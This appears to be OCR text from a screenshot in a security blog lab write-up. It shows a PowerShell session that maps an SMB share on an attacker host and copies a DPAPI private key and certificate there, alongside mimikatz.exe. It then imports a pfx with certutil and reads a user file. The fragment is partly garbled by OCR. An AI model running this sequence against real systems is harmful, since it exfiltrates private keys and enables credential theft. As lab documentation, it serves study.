 PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> net use z: \\10.10.14.51\test /user:test test
The command completed successfully.
dayuHelpline
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> dir
Directory: E:\ManageEngine\ServiceDesk\integration\custom_scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2020 8:04 AM 765 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29.der
-a---- 4/21/2020 8:09 AM 1196 dpapi_exchange_capi_0_e65e6804-f9cd-4a35-b3c9-c3a72a162e4d.keyx.rsa.pv
k
-a---- 4/21/2020 8:03 AM 1001224 mimikatz.exe
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> copy 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29.der z:
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> copy dpapi_exchange_capi_0_e65e6804-f9cd-4a35-b3c9-c3a72a162e4d.keyx.rsa.pvk z:
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> z:
PS z:\> certutil -user -p mimikatz -importpfx cert.pfx NoChain,NoRoot
Certificate "tolu" added to store.
CertUtil: -importPFX command completed successfully.
PS z:\> c:
PS C:\users\tolu\AppData\Roaming\Microsoft\Crypto\rsa\S-1-5-21-3107372852-1132949149-763516304-1011> type c:\users\tolu\
808d3
PS C:\users\tolu\AppData\Roaming\Microsoft\Crypto\rsa\S-1-5-21-3107372852-1132949149-763516304-1011>
大余安全
https://blog.csdn.net/qq_34801745